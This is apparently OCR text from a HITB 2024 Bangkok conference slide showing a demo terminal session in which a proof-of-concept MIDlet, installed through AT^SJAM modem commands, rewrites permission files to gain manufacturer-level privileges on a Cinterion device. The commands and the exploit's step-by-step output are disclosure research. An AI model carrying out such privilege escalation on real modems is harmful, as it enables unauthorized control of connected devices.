 HITB
SECCONF
2024
BANGKOK
#HITB2024BKK
Demo: Obtaining vendor-level privileges
Terminal
Video $python3 main_at.py /dev/ttyACM4
at^sjam=0,a:/PocMiD.jad,
at^sjam=0,a:/PocMiD.jad,
NO DATA
NO DATA
NO DATA
OK
AT^SCFG="Userware/Stdout","USB1",,,,"off"
AT^SCFG="Userware/Stdout","USB1",,,,"off"
OK
at^sjam=1,a:/PocMiD.jad,
at^sjam=1,a:/PocMiD.jad,
OK
at^sjam=1,a:/PocMiD.jad,
at^sjam=1,a:/PocMiD.jad,
OK
Terminal
SYSTEM.OUT STARTED
Step 0: Creating new midlet files directory
Step 0: Success
Step 1: Getting midlet files from secret folder
Step 1: Complete
Step 2: Creating new midlet permissons files
Step 2.1: Creating new midlet ii file
Found file: 0000002B.ii
Step 2.2: Success
Step 2.2: Creating new midlet .ss file
Step 2.2: Success
Step 2: Complete
Step 3: Update midlet permissons files
Step 3: Complete
destroyApp (true)
MIDlet: PocMiD exited
Step 0: Creating new midlet files directory
Step 0: Succcess
Step 1: Getting midlet files from secret folder
Step 1: Complete
Step 2: Creating new midlet permissons files
Step 2.1: Creating new midlet ii file
Found file: 0000002B. 11
Midlet already in manufacturer mode!
Found directory: file:///a:/
.cinterion.internal/
.cinterion.service/
destroyApp (true)
MIDlet: PocMiD exited
Demo: Obt
HITB
BKK
#HITB2024B
One SMS To Root Them All: Exposing Critical
Threats In Millions Of Connected Devices
- Sergey Anufrienko & Alexander Kozlov